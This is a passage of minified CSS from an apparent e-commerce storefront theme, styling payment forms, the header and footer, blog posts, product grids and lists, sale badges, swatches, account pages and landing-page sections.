(min-width:1261px){.methodHeader-default{height:1.25rem;width:1.25rem}}.methodHeader-expiry{font-size:15px;text-transform:capitalize}.methodDetails{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0}.methodDetails-label{-webkit-box-flex:1;-ms-flex:1;flex:1;font-weight:600}.methodDetails-description{-webkit-box-flex:2;-ms-flex:2;flex:2;font-size:13px}.newPaymentMethod{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;justify-items:center;min-height:11.625rem;text-decoration:none}.newPaymentMethod-icon{font-size:50px;line-height:1;margin:auto 0 .75rem}.newPaymentMethod-title{margin:0 auto auto;text-align:center}@media (min-width:551px){.paymentMethodForm{max-width:60%}}@media (min-width:551px){.paymentMethodForm-column{display:-webkit-box;display:-ms-flexbox;display:flex}.paymentMethodForm-column:first-child .form-field{margin-bottom:.75rem}}.paymentMethodForm-heading{color:#333;font-family:Overpass,Arial,Helvetica,sans-serif;margin-top:1.5rem;text-transform:capitalize}.paymentMethodForm-subheading{display:-webkit-box;display:-ms-flexbox;display:flex;font-weight:600}@media (min-width:551px){.paymentMethodForm-cards{margin-left:auto}}.paymentMethodForm-cards-icon{margin-right:.1875rem;width:2.125rem}.paymentMethodForm-inputs{position:relative}@media (min-width:551px){.paymentMethodForm-inputs:last-child{padding-left:1.5rem;width:30%}.paymentMethodForm-inputs:first-child{width:70%}}.paymentMethodForm-inputs-icon{position:absolute;right:.5625rem;top:2.4375rem}.paymentMethodForm-inputs-icon.icon{fill:#999999;height:1.3125rem;width:1.3125rem}.paymentMethodForm-details{margin-bottom:0}@media (min-width:551px){.paymentMethodForm-details{display:inline-block;margin:0 3rem 0 0}}.paymentMethodForm-details-term{font-weight:400;margin-bottom:.75rem}.paymentMethodForm-details-description{font-size:15px;font-weight:600;letter-spacing:.25px}.category-header-image{width:100%}.manual-captcha-input-container{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.manual-captcha-input-container .question{font-size:1.25rem;margin-right:1rem}.manual-captcha-input-container .form-input{-webkit-box-flex:1;-ms-flex:1;flex:1}.skip-to-main-link{background:#fff;color:#151515;font-weight:700;left:50%;padding:4px;position:absolute;-webkit-transform:translate(-50%,calc(-100% - 55px));transform:translate(-50%,calc(-100% - 55px));-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;z-index:500}.skip-to-main-link:focus{-webkit-transform:translate(-50%,0);transform:translate(-50%,0)}.header{background-color:#fff;border-bottom:1px solid #e5e5e5;height:55px;position:fixed;top:0;width:100%;z-index:100}@media (min-width:801px){.header{border-bottom:1px solid #e5e5e5;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto;overflow:visible;position:relative}}.header.is-open{height:100%}@media (min-width:801px){.header.is-open{height:auto}}.header-logo{font-size:0;height:55px;margin:0 3.4375rem;text-align:center}@media (min-width:551px){.header-logo{margin-left:5.15625rem;margin-right:5.15625rem}}@media (min-width:801px){.header-logo{height:auto;margin:4rem auto 4.5rem;padding:0}.header.fixed .header-logo{background-color:#e5e5e5;margin:0;padding:.375rem 0;position:absolute;top:0;width:100%}}.header-logo__link{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#151515;display:-webkit-box;display:-ms-flexbox;display:flex;height:inherit;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;position:relative;text-decoration:none;width:70%;z-index:20}.header-logo__link:after,.header-logo__link:before{content:" ";display:table}.header-logo__link:after{clear:both}@media (min-width:801px){.header-logo__link{background:0 0;border-bottom:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:0;width:auto}}.header-logo__link:hover{color:#151515}.header-logo__link:active{color:#151515}.header-logo--left{text-align:left}@media (min-width:801px){.header-logo--left{margin-left:2.5rem}}.header-logo--left .header-logo-image{right:unset}.header-logo--right{text-align:right}@media (min-width:801px){.header-logo--right{margin-right:2.5rem}}.header-logo--right .header-logo-image{left:unset}.header-logo-text{display:block;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-size:2.25vw;font-weight:400;letter-spacing:.125rem;margin-left:auto;margin-right:auto;overflow:hidden;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap}@media (min-width:551px){.header-logo-text{font-size:2.5vw}}@media (min-width:801px){.header-logo-text{display:inline;font-size:28px;max-width:none;overflow:auto;padding:0 10px;white-space:normal}.header.fixed .header-logo-text{font-size:26px}}.header-logo-image-container{position:relative;width:100%}@media (min-width:801px){.header-logo-image-container{min-height:16px}}.header-logo-image-container::after{content:"";display:block}.header-logo-image{display:block;margin:0 auto;max-height:1.9375rem}@media (min-width:801px){.header-logo-image{max-height:none}}.header-logo-image-unknown-size{max-height:1.9375rem}@media (min-width:801px){.header-logo-image-unknown-size{max-height:none}}.mobileMenu-toggle{height:3.4375rem;width:3.4375rem;display:inline-block;font-size:0;left:0;overflow:hidden;padding:0 1.125rem;position:absolute;z-index:50}@media (min-width:801px){.mobileMenu-toggle{display:none}}.mobileMenu-toggle .mobileMenu-toggleIcon,.mobileMenu-toggle .mobileMenu-toggleIcon::after,.mobileMenu-toggle .mobileMenu-toggleIcon::before{background:#151515;content:"";display:block;height:2px;position:absolute;-webkit-transform:rotate(0);transform:rotate(0);-webkit-transition:top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;transition:top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;transition:transform .1s ease-in,top .1s ease-in 150ms,bottom .1s ease-in 150ms;transition:transform .1s ease-in,top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;width:1.25rem}.mobileMenu-toggle .mobileMenu-toggleIcon{top:1.6875rem;-webkit-transition:background-color 10ms ease-in .1s;transition:background-color 10ms ease-in .1s}.mobileMenu-toggle .mobileMenu-toggleIcon::before{top:-.5rem}.mobileMenu-toggle .mobileMenu-toggleIcon::after{bottom:-.5rem}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon{background-color:transparent;-webkit-transition-delay:0.1s;transition-delay:0.1s}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after,.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before{background-color:#151515;bottom:auto;top:auto;-webkit-transition:top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms;transition:top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms;transition:transform .1s ease-in 150ms,top .1s ease-in,bottom .1s ease-in;transition:transform .1s ease-in 150ms,top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before{top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after{bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.body{margin-bottom:6rem;margin-top:1.5rem}@media (min-width:801px){.body{margin-top:2.5rem}}.page{margin:0 -.75rem;max-width:none;width:auto}.page:after,.page:before{content:" ";display:table}.page:after{clear:both}.page-content,.page-content--full{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}.page-region{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;float:right;width:100%}@media (min-width:801px){.page-region{width:75%}}@media (min-width:801px){.page-content--centered{padding-left:.75rem;padding-right:.75rem;width:66.66667%;float:left;margin-left:auto;margin-right:auto;float:none}}.page-content--textCenter{text-align:center}.page-sidebar{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;position:relative}@media (min-width:801px){.page-sidebar{padding-left:.75rem;padding-right:.75rem;width:25%;float:left}.page-sidebar+.page-content{padding-left:.75rem;padding-right:.75rem;width:75%;float:left}}.footer{background-color:#f2f1f0;border-top:1px solid #e5e5e5;padding:3rem 0;position:relative;-webkit-transform:translateZ(0);transform:translateZ(0)}.footer-title-sr-only{height:1px;left:-10000px;overflow:hidden;position:absolute;top:auto;width:1px}.footer-info{margin:0 -.75rem;max-width:none;width:auto;font-size:0}.footer-info:after,.footer-info:before{content:" ";display:table}.footer-info:after{clear:both}.footer-info-col{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;color:#525252;display:inline-block;float:none;font-size:1rem;overflow-wrap:break-word;text-align:center;vertical-align:top;-ms-word-break:break-all}@media (min-width:551px){.footer-info-col{text-align:left;width:50%}}@media (min-width:801px){.footer-info-col{width:33.33334%}}.footer-info-col>:first-child{margin-top:0}.footer-info-col>:last-child{margin-bottom:0}@media (min-width:801px){.footer-info-col--small{width:16.66667%}}.footer-info-col--social{width:100%}@media (min-width:551px){.footer-info-col--left{padding:0}}@media (min-width:551px){.footer-info-col--right{left:50%;position:inherit;width:50%}}@media (min-width:801px){.footer-info-col--right{left:0;padding:0;text-align:right;width:100%}}.footer-info-heading{font-size:1rem;text-transform:inherit}.footer-info-list{list-style:none;margin-left:0}.footer-info-list a{color:#525252;text-decoration:none}.footer-info-list a:hover{color:#525252}.footer-copyright{text-align:center}@media (min-width:551px){.footer-copyright{text-align:left}}.footer-copyright>.powered-by{color:#525252;font-size:12px;margin:0}.footer-copyright a{color:#525252;text-decoration:none}.footer-copyright a:hover{color:#525252}.footer-payment-icons{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;list-style-type:none;margin-left:0;margin-top:1.5rem}@media (min-width:551px){.footer-payment-icons{-webkit-box-pack:normal;-ms-flex-pack:normal;justify-content:normal}}@media (min-width:801px){.footer-payment-icons{margin-top:3rem}}.footer-payment-icons .footer-payment-icon{height:2.5rem;margin:.375rem;vertical-align:middle;width:3.125rem}.footer-payment-icons svg{fill:#2b2b2b}.footer-newsletter-summary{text-align:left}.container{margin-left:auto;margin-right:auto;max-width:81rem;padding:0 18px;position:relative;width:100%}@media (min-width:801px){.container{padding:0 1.5rem}}@media (min-width:1261px){.container{padding:0 .5rem}}.blog{margin-bottom:1.5rem}@media (min-width:801px){.blog{margin:auto;width:100%}}.blog+.blog{border-top:1px solid #e5e5e5;margin-top:3rem;padding-top:3rem}.blog .tags{margin-top:3rem;text-align:center}.blog .socialLinks{text-align:center}.blog .addthis_toolbox{margin-top:3rem}.blog-title{font-size:24px;margin:0 1.5rem .375rem}.blog-title a{text-decoration:none}.blog-author,.blog-date{color:#525252;text-align:center}.blog-author{margin-bottom:2.5rem}.blog-post{font-size:15px;text-align:left}.blog-thumbnail{margin:0 auto 2rem;max-width:370px;position:relative}.blog-thumbnail img{width:100%}.blog-post-figure{display:block;margin:auto;text-align:center}@media (min-width:801px){.blog-post-figure{width:66.66667%}}.blog-post-body{display:block;margin:0 auto;text-align:center;width:100%}@media (min-width:551px){.blog-post-body{width:83.33333%}}@media (min-width:801px){.blog-post-body{width:66.66667%}}@media (min-width:1261px){.blog-post-body{width:50%}}.sidebarBlock+.sidebarBlock{border-top:1px solid #e5e5e5;margin-top:2rem;padding-top:2rem}.sidebarBlock-heading{font-size:.9375rem;margin-top:0;text-transform:inherit}@media (min-width:801px){.sidebarBlock-heading.heading-price{margin-top:-.75rem}}.brandGrid{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0;margin-bottom:1.5rem}.brandGrid ol,.brandGrid ul{list-style:none;margin-bottom:0}.brandGrid:after,.brandGrid:before{content:" ";display:table}.brandGrid:after{clear:both}.brandGrid .brand{padding-left:.75rem;padding-right:.75rem;width:50%;float:none;display:inline-block;font-size:1rem;vertical-align:top}@media (min-width:551px){.brandGrid .brand{width:33.33333%}}@media (min-width:801px){.brandGrid .brand{width:25%}}.brandGrid .brand .card-title{text-align:center}.brand-image-container{max-width:100px;position:relative}.brand-image-container::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.brand-image-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.brand .card-img-container{max-width:190px}.brand .card-img-container::after{content:"";display:block;height:0;padding-bottom:131.57895%;width:100%}.productGrid{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0;margin-bottom:1.5rem}.productGrid ol,.productGrid ul{list-style:none;margin-bottom:0}.productGrid:after,.productGrid:before{content:" ";display:table}.productGrid:after{clear:both}.productGrid .product{padding-left:.75rem;padding-right:.75rem;width:50%;float:none;display:inline-block;font-size:1rem;vertical-align:top}@media (min-width:551px){.productGrid .product{width:33.33333%}}@media (min-width:801px){.productGrid .product{width:25%}}@media (min-width:551px){.page-sidebar+.page-content .productGrid .product{width:33.33333%}}.productMasonry{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-fill:auto;-moz-column-fill:auto;column-fill:auto;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;margin:0 0 1.5rem;overflow:hidden}@media (min-width:551px){.productMasonry{-webkit-column-count:3;-moz-column-count:3;column-count:3}}@media (min-width:801px){.productMasonry{-webkit-column-count:4;-moz-column-count:4;column-count:4}}.productMasonry .product{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;display:block;margin-bottom:3rem;padding:0;page-break-inside:avoid;width:100%}.productMasonry .card{margin:0}@media (min-width:801px){.no-csscolumns .productGrid--maxCol6 .product{width:16.66667%}}@media (min-width:801px){.csscolumns .productGrid--maxCol6{-webkit-column-count:6;-moz-column-count:6;column-count:6}}@media (min-width:801px){.no-csscolumns .productGrid--maxCol3 .product{width:33.33333%}}@media (min-width:801px){.csscolumns .productGrid--maxCol3{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;float:none}.csscolumns .productGrid--maxCol3 .product{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:none}}.productList{list-style:none;margin-left:0;margin:.75rem}.productList ol,.productList ul{list-style:none;margin-bottom:0}.productList .product+.product{margin-top:4rem}@media (min-width:551px){.listItem{margin:0 -.75rem;max-width:none;width:auto;display:table;width:100%}.listItem:after,.listItem:before{content:" ";display:table}.listItem:after{clear:both}}@media (min-width:1261px){.listItem:focus-within .listItem-figureBody{opacity:1}}@media (min-width:1261px){.listItem.focus-within .listItem-figureBody{opacity:1}}@media (min-width:551px){.listItem-body,.listItem-figure{display:table-cell;vertical-align:top}}@media (min-width:1261px){.listItem-body,.listItem-figure{vertical-align:middle}}.listItem-button{background-color:rgba(255,255,255,.9);color:#151515}.listItem-button:focus,.listItem-button:hover{background-color:#fff;color:#151515}.listItem-figure{margin:0 0 1.5rem;position:relative}@media (min-width:551px){.listItem-figure{margin-bottom:0;padding-left:.75rem;padding-right:.75rem;width:25%}}.listItem-figure__link{display:block;margin:3px}.listItem-figure .listItem-button{margin:1.5rem 0}@media (min-width:1261px){.listItem-figure .listItem-button{display:inline-block;margin:0;pointer-events:all}}.listItem-figureBody{opacity:1;text-align:center}@media (min-width:1261px){.listItem-figureBody{left:50%;opacity:0;position:absolute;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.listItem:hover .listItem-figureBody{opacity:1}}.listItem-image{width:100%}@media (min-width:551px){.listItem-body{padding-left:1.25rem;padding-right:.75rem;width:75%}}@media (min-width:1261px){.listItem-content{display:table}}@media (min-width:1261px){.listItem-actions,.listItem-details{display:table-cell;vertical-align:top}}@media (min-width:1261px){.listItem-details{padding-right:6rem}.listItem-details>:last-child{margin-bottom:0}}.listItem-rating{margin-bottom:.375rem}.listItem-brand{color:#999;font-size:1rem;margin:0 0 .1875rem}@media (min-width:801px){.listItem-brand{font-size:15px;margin-bottom:0}}.listItem-title{font-size:15px;margin:0 0 .1875rem}@media (min-width:801px){.listItem-title{font-size:21px}}.listItem-title>a{text-decoration:none}.listItem-price{margin-bottom:1rem}@media (min-width:801px){.listItem-price{font-size:21px}}@media (min-width:1261px){.listItem-actions{vertical-align:middle;width:22%}.listItem-actions .button--compare{font-size:13px;padding:.5625rem 1.5rem}}.listItem-actions .button{margin-bottom:0}@media (min-width:1261px){.listItem-actions .button{width:100%}.listItem-actions .button+.button{margin:.75rem 0 0}}@media (min-width:1261px){.page-sidebar+.page-content .productList .listItem-details{padding-right:3rem}}@media (min-width:1261px){.page-sidebar+.page-content .productList .listItem-actions{width:30%}}.productView{margin:0 -.75rem;max-width:none;width:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-left:-1rem;margin-right:-1rem}.productView:after,.productView:before{content:" ";display:table}.productView:after{clear:both}@media (min-width:801px){.productView{display:block}}.modal .productView{padding-bottom:0;padding-top:0}.productView--quickView .socialLinks-item--print{display:none}.productView-images{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem}@media (min-width:801px){.productView-images{width:50%}}.productView-details{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem}@media (min-width:801px){.productView-details{clear:right;float:right;width:50%}}.productView--quickView .productView-details{position:relative}.productView-details.product-data{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.productView-description{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem;position:relative;z-index:1}.productView-description .productView-title{border-bottom:1px solid #e5e5e5;margin-bottom:1rem;padding-left:1rem;padding-right:1rem}@media (min-width:801px){.productView-description .productView-description{clear:both;float:none;width:100%}}.sale-flag-star,.sale-flag-star::after,.sale-flag-star::before,.sold-out-flag-star,.sold-out-flag-star::after,.sold-out-flag-star::before{content:"";display:block;height:3.125rem;left:0;overflow:visible;position:absolute;top:0;-webkit-transform:scaleX(1) scaleY(1) scaleZ(1);transform:scaleX(1) scaleY(1) scaleZ(1);-webkit-transform-origin:50% 50% 0;transform-origin:50% 50% 0;-webkit-transition:background-color .8s ease;transition:background-color .8s ease;width:3.125rem;z-index:10}.sale-flag-star::before,.sold-out-flag-star::before{-webkit-transform:rotateZ(30deg) scaleX(1) scaleY(1) scaleZ(1);transform:rotateZ(30deg) scaleX(1) scaleY(1) scaleZ(1)}.sale-flag-star::after,.sold-out-flag-star::after{-webkit-transform:rotateZ(60deg) scaleX(1) scaleY(1) scaleZ(1);transform:rotateZ(60deg) scaleX(1) scaleY(1) scaleZ(1)}.sale-flag-star,.sale-flag-star::after,.sale-flag-star::before{background:#b10a10}.sold-out-flag-star,.sold-out-flag-star::after,.sold-out-flag-star::before{background:#007dc6}.starwrap{height:3.125rem;left:12px;position:absolute;top:12px;width:3.125rem}.listItem-figure .starwrap{-webkit-transform:scale(.7);transform:scale(.7)}@media (min-width:551px){.listItem-figure .starwrap{top:0;-webkit-transform:scale(.6);transform:scale(.6)}}@media (min-width:1261px){.listItem-figure .starwrap{top:10px;-webkit-transform:scale(.7);transform:scale(.7)}}.sale-text-burst,.sold-out-text-burst{font-weight:600;line-height:.9375rem;position:absolute;text-align:center;top:20%;width:3.125rem;z-index:50}.sale-text-burst{color:#fff}.sold-out-text-burst{color:#fff}.product:hover .starwrap .sale-flag-star,.product:hover .starwrap .sale-flag-star::after,.product:hover .starwrap .sale-flag-star::before{background:#b10a10}.product:hover .starwrap .sold-out-flag-star,.product:hover .starwrap .sold-out-flag-star::after,.product:hover .starwrap .sold-out-flag-star::before{background:#000}.sale-flag-side,.sold-out-flag-side{border-radius:0 50px 50px 0;font-size:15px;font-weight:700;height:1.25rem;line-height:1rem;padding-left:.5rem;padding-right:.75rem;padding-top:.09375rem;position:absolute;-webkit-transition:background-color .8s ease;transition:background-color .8s ease;z-index:10}.sale-flag-side{background:#b10a10;color:#fff}.sold-out-flag-side{background:#007dc6;color:#fff}.product:hover .sale-flag-side{background:#b10a10}.product:hover .sold-out-flag-side{background:#000}.sale-flag-sash,.sold-out-flag-sash{font-size:15px;font-weight:700;height:1.25rem;left:-25px;line-height:1rem;padding-top:.09375rem;position:absolute;text-align:center;top:25px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:background-color .8s ease;transition:background-color .8s ease;width:7.4375rem;z-index:10}.sale-flag-sash{background:#b10a10;color:#fff}.sold-out-flag-sash{background:#007dc6;color:#fff}.listItem-figure .sale-flag-sash,.listItem-figure .sold-out-flag-sash{top:24px}@media (min-width:551px){.listItem-figure .sale-flag-sash,.listItem-figure .sold-out-flag-sash{left:-20px;top:19px}}@media (min-width:1261px){.listItem-figure .sale-flag-sash,.listItem-figure .sold-out-flag-sash{left:-15px;top:24px}}.product:hover .sale-flag-sash{background:#b10a10}.product:hover .sold-out-flag-sash{background:#000}.product{overflow:hidden}[data-product-attribute] .form-option.form-option-swatch{overflow:visible}.form-option-variant--none{height:22px;overflow:hidden}.form-option-variant--color,.form-option-variant--pattern{height:20px;width:20px;background-size:cover}.form-option-expanded{background-color:#fff;border:1px solid #474747;left:calc(100% + 55px);opacity:0;padding:3px;position:absolute;top:calc(100% + 5px);-webkit-transition:opacity .3s cubic-bezier(.25, .46, .45, .94);transition:opacity .3s cubic-bezier(.25, .46, .45, .94);visibility:hidden}.form-option:hover .form-option-expanded{opacity:1;-webkit-transform:translate(-50%,0);transform:translate(-50%,0);visibility:visible;z-index:5000}.form-option-image{display:block;height:100px;width:100px;background-position:50%;background-repeat:no-repeat;background-size:cover}.account{margin-bottom:1.5rem}@media (min-width:801px){.account--fixed{margin:0 auto;width:66.66667%}}@media (min-width:801px){.account--fixedSmall{margin:0 auto;width:50%}}@media (min-width:801px){.account--fixedLarge{margin:0 auto;width:75%}}.account-head{margin-bottom:3rem;text-align:center}.account-head .alertBox{padding-left:3rem;padding-right:3rem;text-align:left}.account-body{margin:0 -.75rem;max-width:none;width:auto}.account-body:after,.account-body:before{content:" ";display:table}.account-body:after{clear:both}.account-content{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.account-content--fixed{width:66.66667%}}@media (min-width:801px){.account-content--fixedSmall{width:50%}}.account-sidebar{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.account-sidebar{width:33.33333%}.account-content--fixedSmall+.account-sidebar{float:right}}.page .page-wrap .custom-brand-doc{background-color:#f2f1f0}.page .page-wrap .bg-outer-side{width:100vw;margin-left:calc(-50vw + 50% - 0px)}@media (min-width:801px){.page .page-wrap .bg-outer-side{margin-left:calc(-50vw + 50% - 10px)}}.page .page-wrap .custom-brand-plank,.page .page-wrap .custom-pt-hero{width:100vw;margin-left:calc(-50vw + 50% - 0px)}@media (min-width:801px){.page .page-wrap .custom-brand-plank,.page .page-wrap .custom-pt-hero{margin-left:calc(-50vw + 50% - 10px)}}.page .page-wrap [id^=sd-simple-button-editable]{display:block;line-height:22px;letter-spacing:.5px;text-transform:uppercase;min-width:250px!important;font-family:"roboto Condensed",Arial,Helvetica,sans-serif}.page .page-wrap [data-layout-name=top-hero-section]{background-color:#151515;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media (min-width:1200px){.page .page-wrap [data-layout-name=top-hero-section]{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.page .page-wrap [data-layout-name=top-hero-section]>div[data-sub-layout]{font-family:"Bebas Neue",Arial,Helvetica,sans-serif}.page .page-wrap [data-layout-name=top-hero-section]>div[data-sub-layout]:first-of-type{max-width:33.33333333333333%;-ms-flex-preferred-size:33.33333333333333%;flex-basis:33.33333333333333%}@media (max-width:1200px){.page .page-wrap [data-layout-name=top-hero-section]>div[data-sub-layout]:first-of-type{max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}}.page .page-wrap [data-layout-name=top-hero-section]>div[data-sub-layout]:first-of-type div[data-widget-id]:nth-of-type(1) p{font-size:40px;line-height:65px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif}@media (min-width:801px){.page .page-wrap [data-layout-name=top-hero-section]>div[data-sub-layout]:first-of-type div[data-widget-id]:nth-of-type(1) p{font-size:55px}}.page .page-wrap [data-layout-name=top-hero-section]>div[data-sub-layout]:first-of-type div[data-widget-id]:nth-of-type(2) p{max-width:100%;max-width:100%;letter-spacing:.15px;font-family:Overpass,sans-serif}@media (min-width:1200px){.page .page-wrap [data-layout-name=top-hero-section]>div[data-sub-layout]:first-of-type div[data-widget-id]:nth-of-type(2) p{margin:0 auto;max-width:375px}}.page .page-wrap [data-layout-name=top-hero-section]>div[data-sub-layout]:nth-of-type(2){max-width:66.66666666666666%;-ms-flex-preferred-size:66.66666666666666%;flex-basis:66.66666666666666%}@media (max-width:1200px){.page .page-wrap [data-layout-name=top-hero-section]>div[data-sub-layout]:nth-of-type(2){max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}}.page .page-wrap [data-layout-name=top-hero-section]>div[data-sub-layout]:nth-of-type(2) img{opacity:0;height:100%;-o-object-fit:cover;object-fit:cover;width:100%!important}@media (min-width:1201px){.page .page-wrap [data-layout-name=top-hero-section]>div[data-sub-layout]:nth-of-type(2) img{width:100%}}.page .page-wrap [data-layout-name=text-no-heading]{width:100%;margin:0 auto;padding:30px 0;max-width:934px}@media (min-width:801px){.page .page-wrap [data-layout-name=text-no-heading]{padding:80px 0}}.page .page-wrap .custom-aboutus-diff{padding:60px 0;background-color:#151515}.page .page-wrap [data-layout-name=shop-table-heading]{font-family:"Bebas Neue",Arial,Helvetica,sans-serif}.page .page-wrap [data-layout-name=shop-table-heading] p{font-size:40px;line-height:44px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif}@media (min-width:801px){.page .page-wrap [data-layout-name=shop-table-heading] p{font-size:52px;line-height:52px}}.page .page-wrap [data-layout-name=Types]{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:24px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.page .page-wrap [data-layout-name=Types] div[data-sub-layout]{max-width:100%;margin:0 auto;-ms-flex-preferred-size:none;flex-basis:none;line-height:22px;letter-spacing:1px;text-transform:uppercase;font-family:"roboto Condensed",Arial,Helvetica,sans-serif}@media (min-width:551px){.page .page-wrap [data-layout-name=Types] div[data-sub-layout]{max-width:calc(50% - 24px);-ms-flex-preferred-size:none;flex-basis:none}}@media (min-width:801px){.page .page-wrap [data-layout-name=Types] div[data-sub-layout]{max-width:calc(25% - 24px)}}.page .page-wrap [data-layout-name=Types] div[data-sub-layout] p{line-height:22px;letter-spacing:1px;text-transform:uppercase;font-family:"roboto Condensed",Arial,Helvetica,sans-serif}.page .page-wrap [data-layout-name=Types] div[data-sub-layout] p a{text-decoration:none}.page .page-wrap [data-layout-name=Types] div[data-sub-layout] p a:hover{color:#fff}.page .page-wrap [data-layout-name=Types] div[data-sub-layout] img{width:100%}.page .page-wrap [data-layout-name=text-with-heading]{width:100%;margin:0 auto;max-width:934px;padding:30px 0 44px 0}@media (min-width:801px){.page .page-wrap [data-layout-name=text-with-heading]{padding:80px 0 64px 0}}.page .page-wrap [data-layout-name=text-with-heading] div[data-sub-layout] div[data-widget-id]:first-of-type{line-height:36px;font-family:"roboto Condensed",Arial,Helvetica,sans-serif}.page .page-wrap [data-layout-name=ftb-boxes]{gap:24px}.page .page-wrap [data-layout-name=ftb-boxes] div[data-sub-layout]{width:100%;margin:0 auto;max-width:100%;-ms-flex-preferred-size:auto;flex-basis:auto;background:#fcfaf7}@media (min-width:801px){.page .page-wrap [data-layout-name=ftb-boxes] div[data-sub-layout]{max-width:100%;-ms-flex-preferred-size:auto;flex-basis:auto;width:calc(50% - 12px)}}.page .page-wrap [data-layout-name=ftb-boxes] div[data-sub-layout] div[data-widget-id]{border-radius:5px 5px 0 0}.page .page-wrap [data-layout-name=ftb-boxes] div[data-sub-layout] div[data-widget-id] img{width:100%}.page .page-wrap [data-layout-name=ftb-boxes] div[data-sub-layout] div[data-widget-id] img:hover{opacity:.8}.page .page-wrap [data-layout-name=ftb-boxes] div[data-sub-layout] div[data-widget-id]:nth-of-type(2) p{font-size:18px;line-height:18px;letter-spacing:.2px;font-family:roboto,Arial,Helvetica,sans-serif}@media (min-width:801px){.page .page-wrap [data-layout-name=ftb-boxes] div[data-sub-layout] div[data-widget-id]:nth-of-type(2) p{font-size:21px}}.page .page-wrap [data-layout-name=ftb-boxes] div[data-sub-layout] div[data-widget-id]:nth-of-type(2) p a{text-decoration:none}.page .page-wrap [data-layout-name=ftb-boxes] div[data-sub-layout] div[data-widget-id]:nth-of-type(2) p a:hover{color:#151515}.page .page-wrap [data-layout-name=ftb-boxes] div[data-sub-layout] div[data-widget-id]:nth-of-type(3) p{line-height:24px;letter-spacing:.15px;font-family:Overpass,sans-serif}.page .page-wrap [data-layout-name=ftb-boxes] div[data-sub-layout] div[data-widget-id]:nth-of-type(3) p a{text-decoration:none}.page .page-wrap [data-layout-name=ftb-boxes] div[data-sub-layout] div[data-widget-id]:nth-of-type(3) p a:hover{color:#151515}.page .page-wrap [data-layout-name=need-assistance]{background-color:#151515}.page .page-wrap [data-layout-name=need-assistance] div[data-sub-layout] div[data-widget-id]:nth-of-type(2) p{margin:0 auto;width:100%;max-width:718px;line-height:24px;letter-spacing:.15px;font-family:Overpass,sans-serif}.page .page-wrap [data-layout-name=need-assistance] div[data-sub-layout] div[data-widget-id]:nth-of-type(3) [id^=sd-simple-button-editable]{line-height:22px;position:relative;text-transform:uppercase;font-family:Overpass,Arial,Helvetica,sans-serif}.page .page-wrap [data-layout-name=need-assistance] div[data-sub-layout] 